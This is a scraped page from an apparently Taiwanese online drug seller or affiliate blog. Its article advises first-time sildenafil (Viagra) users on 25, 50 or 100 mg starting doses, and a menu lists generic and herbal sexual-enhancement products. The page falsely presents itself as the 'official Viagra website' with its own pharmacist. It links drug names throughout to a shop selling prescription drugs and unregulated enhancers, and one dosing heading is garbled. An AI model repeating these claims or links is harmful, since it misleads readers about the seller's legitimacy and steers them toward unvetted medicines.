<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://sunyeeon.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://sunyeeon.com/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://sunyeeon.com/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://sunyeeon.com/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://sunyeeon.com/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://sunyeeon.com/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://sunyeeon.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://sunyeeon.com/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://sunyeeon.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://sunyeeon.com/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://sunyeeon.com/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://sunyeeon.com/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://sunyeeon.com/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://sunyeeon.com/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://sunyeeon.com/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://sunyeeon.com/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://sunyeeon.com/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://sunyeeon.com/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://sunyeeon.com/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://sunyeeon.com/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://sunyeeon.com/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://sunyeeon.com/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://sunyeeon.com/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://sunyeeon.com/black-gold/12861.html">美國黑金買一送一</a></li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-3182" class="post-3182 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h1 class="entry-title">第一次吃威而鋼（偉哥）西地那非，到底吃多少劑量才合適？</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-22T17:42:51+08:00">2022 年 3 月 22 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>話說老張在聽完我講述關於「<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（偉哥）西地那非、他達拉非、伐地那非這三種藥到底該如何選擇」後，他根據自身的需求，最終自己決定選擇<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（偉哥）西地那非。由於當時時間已經晚了，他當天沒有去藥店裏購買。過了幾天，他再次來到<a href="https://sunyeeon.com/shop/viagra-30">威而鋼官網</a>找我，說到：「自己想要服用<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（偉哥）西地那非，結果去藥店買藥時候才發現，這個<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（偉哥）西地那非有國產，也有進口的，最主要是它有25mg、50mg、100mg這三種規格的，到底要買那種規格的才好？吃少了怕不起效，吃多了又怕對自己的身體有損害，是藥都有三分毒啊」。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3183" title="d58d17cb995f275e916dbeb3de445bd4-477x400-1" src="https://twzyyg.com//wp-content/uploads/2022/03/d58d17cb995f275e916dbeb3de445bd4-477x400-1.jpg" alt="d58d17cb995f275e916dbeb3de445bd4-477x400-1" width="477" height="400" /></p>
<p>選擇困難</p>
<p>看著他如竹筒倒豆子地把所有的疑惑都傾泄出來，太能理解他的感受了，臨門一腳，就差點買成功了，結果又出這個幺蛾子了。</p>
<p>我連忙安慰他說，不要著急，因為不止是你，很多人也有這個問題，吃藥的時候也是稀裏糊塗地就吃下去了。</p>
<p>今天我就借此機會，將<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（偉哥）西地那非的三種規格劑量講清楚，<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）到底是要吃多少的劑量才恰到好處，效果杠杠的？</p>
<p><strong>要弄明白上述這個問題，首先得理解下面的這兩個問題：</strong></p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">文章目錄</p>
<label for="ez-toc-cssicon-toggle-item-681f43869d5be" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-681f43869d5be"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E7%AC%AC%E4%B8%80%E3%80%81%E5%BB%A0%E5%AE%B6%E7%82%BA%E4%BD%95%E7%94%9F%E7%94%A2%E4%B8%89%E7%A8%AE%E4%B8%8D%E5%90%8C%E5%8A%91%E9%87%8F%E7%9A%84%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%EF%BC%9F" title="第一、廠家為何生產三種不同劑量的威而鋼（西地那非）？">第一、廠家為何生產三種不同劑量的威而鋼（西地那非）？</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E9%82%A3%E3%80%8C%E5%80%8B%E9%AB%94%E5%8C%96%E7%94%A8%E8%97%A5%E3%80%8D%E6%98%AF%E4%BB%80%E9%BA%BD%E6%84%8F%E6%80%9D%E5%91%A2%EF%BC%9F" title="那「個體化用藥」是什麽意思呢？">那「個體化用藥」是什麽意思呢？</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E7%AC%AC%E4%BA%8C%E3%80%81%E9%80%99%E4%B8%89%E7%A8%AE%E8%A6%8F%E6%A0%BC%E7%9A%84%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%9C%89%E4%BB%80%E9%BA%BD%E5%85%B1%E5%90%8C%E9%BB%9E%E5%92%8C%E5%8D%80%E5%88%A5%EF%BC%9F" title="第二、這三種規格的威而鋼（西地那非）有什麽共同點和區別？">第二、這三種規格的威而鋼（西地那非）有什麽共同點和區別？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E6%A0%B9%E6%93%9A%E3%80%8A%E4%B8%AD%E5%9C%8B%E7%94%B7%E7%A7%91%E7%96%BE%E7%97%85%E8%A8%BA%E6%96%B7%E6%B2%BB%E7%99%82%E6%8C%87%E5%8D%97%E8%88%87%E5%B0%88%E5%AE%B6%E5%85%B1%E8%AD%98%E3%80%8B%E4%B8%8A%E8%AC%9B%E8%BF%B0%EF%BC%9A" title="根據《中國男科疾病診斷治療指南與專家共識》上講述：">根據《中國男科疾病診斷治療指南與專家共識》上講述：</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E5%A8%81%E8%80%8C%E9%8B%BC%E5%AE%98%E7%B6%B2%E8%97%A5%E5%B8%AB%E7%B8%BD%E7%B5%90" title="威而鋼官網藥師總結">威而鋼官網藥師總結</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E7%AC%AC%E4%B8%80%E3%80%81%E5%BB%A0%E5%AE%B6%E7%82%BA%E4%BD%95%E7%94%9F%E7%94%A2%E4%B8%89%E7%A8%AE%E4%B8%8D%E5%90%8C%E5%8A%91%E9%87%8F%E7%9A%84%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%EF%BC%9F"></span><span id="%E7%AC%AC%E4%B8%80%E3%80%81%E5%BB%A0%E5%AE%B6%E7%82%BA%E4%BD%95%E7%94%9F%E7%94%A2%E4%B8%89%E7%A8%AE%E4%B8%8D%E5%90%8C%E5%8A%91%E9%87%8F%E7%9A%84%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%EF%BC%9F" class="ez-toc-section"></span><strong>第一、廠家為何生產三種不同劑量的<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）？</strong><span class="ez-toc-section-end"></span></h2>
<p>廠家為何不直接生產一個固定規格劑量的<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非），反而要生產25mg、50mg、100mg這三種規格的，這個不是讓普通老百姓出現選擇困難癥嗎？</p>
<p><img decoding="async" class="alignnone size-full wp-image-3184" title="到哪裡購買威而鋼呢-600x400-1" src="https://twzyyg.com//wp-content/uploads/2022/03/到哪裡購買威而鋼呢-600x400-1.jpg" alt="到哪裡購買威而鋼呢-600x400-1" width="600" height="400" /></p>
<p>其實這裏面就涉及到前文提到的「個性化治療方案」裏面的「個體化用藥」原則。</p>
<h3><span class="ez-toc-section" id="%E9%82%A3%E3%80%8C%E5%80%8B%E9%AB%94%E5%8C%96%E7%94%A8%E8%97%A5%E3%80%8D%E6%98%AF%E4%BB%80%E9%BA%BD%E6%84%8F%E6%80%9D%E5%91%A2%EF%BC%9F"></span><span id="%E9%82%A3%E3%80%8C%E5%80%8B%E9%AB%94%E5%8C%96%E7%94%A8%E8%97%A5%E3%80%8D%E6%98%AF%E4%BB%80%E9%BA%BD%E6%84%8F%E6%80%9D%E5%91%A2%EF%BC%9F" class="ez-toc-section"></span><strong>那「個體化用藥」是什麽意思呢？</strong><span class="ez-toc-section-end"></span></h3>
<p>也就是說，在服用藥物的時候，要根據自身的一般情況（包括年齡、身體健康情況）、病情的嚴重程度、既往史（服用藥物及相關遺傳或慢性疾病史），來製定一個安全、合理、有效的用藥劑量，規範的使用<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）。這就是廠家生產三種不同劑量<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）的主要原因。</p>
<h2><span class="ez-toc-section" id="%E7%AC%AC%E4%BA%8C%E3%80%81%E9%80%99%E4%B8%89%E7%A8%AE%E8%A6%8F%E6%A0%BC%E7%9A%84%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%9C%89%E4%BB%80%E9%BA%BD%E5%85%B1%E5%90%8C%E9%BB%9E%E5%92%8C%E5%8D%80%E5%88%A5%EF%BC%9F"></span><span id="%E7%AC%AC%E4%BA%8C%E3%80%81%E9%80%99%E4%B8%89%E7%A8%AE%E8%A6%8F%E6%A0%BC%E7%9A%84%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%9C%89%E4%BB%80%E9%BA%BD%E5%85%B1%E5%90%8C%E9%BB%9E%E5%92%8C%E5%8D%80%E5%88%A5%EF%BC%9F" class="ez-toc-section"></span><strong>第二、這三種規格的<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）有什麽共同點和區別？</strong><span class="ez-toc-section-end"></span></h2>
<p>共同點：</p>
<p>1、均可有效改善ED患者的勃起功能。</p>
<p>2、三者起效時間大致相同。</p>
<p>3、三者都有一定的幾率會帶來頭痛、面部潮紅、消化不良、鼻塞、頭暈、視覺異常等副作用。</p>
<p>不同點：</p>
<p><a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）3種劑量(25mg、50mg和100mg)在藥物代謝動力學上是有區別的。在藥物安全劑量範圍內，<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）每次口服劑量越大，在體內形成的血藥濃度越高、作用強度越大、代謝時間需要更長，所發生的副作用的幾率越大。臨床上見過服用<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）過量的病人，勃起後長時間不消退，導致丁丁需要分流術的極端情況。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3185" title="455acef1cc570a5b926ef63ef90342d1-1" src="https://twzyyg.com//wp-content/uploads/2022/03/455acef1cc570a5b926ef63ef90342d1-1.jpg" alt="455acef1cc570a5b926ef63ef90342d1-1" width="800" height="380" srcset="https://twzyyg.com/wp-content/uploads/2022/03/455acef1cc570a5b926ef63ef90342d1-1.jpg 800w, https://twzyyg.com/wp-content/uploads/2022/03/455acef1cc570a5b926ef63ef90342d1-1-768x365.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/03/455acef1cc570a5b926ef63ef90342d1-1-600x285.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>明白了上述的問題後，那25mg、50mg、100mg這三種規格的<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）分別適合那些情況下服用呢？</p>
<h2><span class="ez-toc-section" id="%E6%A0%B9%E6%93%9A%E3%80%8A%E4%B8%AD%E5%9C%8B%E7%94%B7%E7%A7%91%E7%96%BE%E7%97%85%E8%A8%BA%E6%96%B7%E6%B2%BB%E7%99%82%E6%8C%87%E5%8D%97%E8%88%87%E5%B0%88%E5%AE%B6%E5%85%B1%E8%AD%98%E3%80%8B%E4%B8%8A%E8%AC%9B%E8%BF%B0%EF%BC%9A"></span><span id="%E6%A0%B9%E6%93%9A%E3%80%8A%E4%B8%AD%E5%9C%8B%E7%94%B7%E7%A7%91%E7%96%BE%E7%97%85%E8%A8%BA%E6%96%B7%E6%B2%BB%E7%99%82%E6%8C%87%E5%8D%97%E8%88%87%E5%B0%88%E5%AE%B6%E5%85%B1%E8%AD%98%E3%80%8B%E4%B8%8A%E8%AC%9B%E8%BF%B0%EF%BC%9A" class="ez-toc-section"></span><strong>根據《中國男科疾病診斷治療指南與專家共識》上講述：</strong><span class="ez-toc-section-end"></span></h2>
<p><a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）的使用方法有兩種：按需使用（按照需求服藥）、規律使用（每日服用或規律服用後，能有效改善海綿體動脈血流和血管內皮功能）</p>
<p>如何結合不同的個體情況製定<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）的個體化用藥呢？根據臨床指南、臨床經驗及最新的研究報道，具體的個體化用藥建議如下：</p>
<p>一、年齡≥65歲以上，身體狀況良好的老年人，無高血壓、糖尿病等慢性病史</p>
<p>首次口服劑量推薦——25mg；</p>
<p>二、年齡＜65歲，身體狀況良好的老年人，無高血壓、糖尿病等慢性病史</p>
<p>首次口服劑量推薦——50mg；</p>
<p>三、對於肝、腎功能有異常的成年男性</p>
<p>首次口服劑量推薦——25mg；</p>
<p>四、伴有高血壓、糖尿病、心臟病等慢性病史的成年男性</p>
<p>首次口服劑量推薦——25mg；</p>
<p>不建議首次口服劑量為100mg，藥物的血藥濃度突然大幅度增加，出現不良反應的幾率也增加。</p>
<p>在首次服用過後，在日後治療過程中可根據療效和不良反應調整劑量，將按需服用和規律服用聯合起來，能顯著的改善ED不舉患者的勃起功能。</p>
<h2><span class="ez-toc-section" id="%E5%A8%81%E8%80%8C%E9%8B%BC%E5%AE%98%E7%B6%B2%E8%97%A5%E5%B8%AB%E7%B8%BD%E7%B5%90"></span><span id="%E5%A8%81%E8%80%8C%E9%8B%BC%E5%AE%98%E7%B6%B2%E8%97%A5%E5%B8%AB%E7%B8%BD%E7%B5%90" class="ez-toc-section"></span><strong>威而鋼官網藥師總結</strong><span class="ez-toc-section-end"></span></h2>
<p>在選擇服用<a href="https://sunyeeon.com/shop/viagra-30">威而鋼</a>（西地那非）治療不舉ED時，一定要通過對自身身體健康情況、病情的嚴重程度、既往史有一個合理的測評，這樣才能來製定一個安全、合理、有效的個體化用藥方案。</p>
<p><strong>更多威而鋼購買推薦</strong></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a8%81%e8%80%8c%e9%8b%bc/3755.html3176.html" rel="bookmark">威而鋼3種劑量100mg、50mg和25mg，劑量越大療效越好嗎？</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a3%af%e9%99%bd%e8%97%a5/2758.html" rel="bookmark">正品的威而鋼哪裡買得到？官網：購買正品威而鋼遠離偽藥危害！</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a3%af%e9%99%bd%e8%97%a5/2902.html" rel="bookmark">威而鋼吃法：一粒硬三天，每天不能超過一粒（用藥過多，可能會死）</a></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a> 分類中，Tags: <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a 